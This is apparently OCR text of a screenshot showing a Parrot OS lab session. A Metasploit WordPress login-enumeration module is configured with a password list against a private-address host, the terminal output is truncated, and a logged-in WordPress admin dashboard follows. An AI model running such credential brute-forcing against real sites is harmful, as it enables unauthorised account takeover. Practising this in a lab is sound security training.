 Applications Places System
Sat Apr 30, 07:54
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set PASS_FILE /home/fukri/Downloads/password.txt
PASS_FILE => /home/fukri/Downloads/password.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
RHOSTS => 192.168.211.141
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
RPORT => 80
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
TARGETURI => http://192.168.211.141/wordpr
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
USERNAME => wordpress
[msf](Jobs:0 Agents:0) auxiliary(scanner/h
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Fo
[+] http://192.168.211.141/wordpress/ - Use
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[+] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Br
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
[*] http://192.168.211.141/wordpress/ - Wo
[-] http://192.168.211.141/wordpress/ - Wo
Dashboard ‹ wordpress — WordPress — Mozilla Firefox
Dashboard ‹ wordpress —
Settings
Edit profile
192.168.211.141/wordpress/wp-admin/
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
wordpress 5 0 New
Howdy, wordpress
Dashboard
Home
Updates 5
Posts
Media
Pages
Comments
Appearance
Plugins 5
Users
Tools
Settings
Collapse menu
Screen Options
Help
Dashboard
Dismiss
Welcome to WordPress!
Learn more about the 5.9.3 version.
5.9
Author rich content
with blocks and
patterns
Block patterns are pre-
configured block layouts. Use
them to get inspired or create
new pages in a flash.
Add a new page
Customize your entire
site with block themes
Design everything on your site
— from the header down to the
footer, all using blocks and
patterns.
Open site editor
Switch up your site’s
look & feel with Styles
Tweak your site, or give it a
whole new look! Get creative —
how about a new color palette or
font?
Edit styles
Site Health Status
Your site has critical issues that should be
addressed as soon as possible to improve its
Quick Draft
Title
Menu
Dashboard ‹ wordpress ...
Parrot Terminal
Parrot Terminal
[Downloads]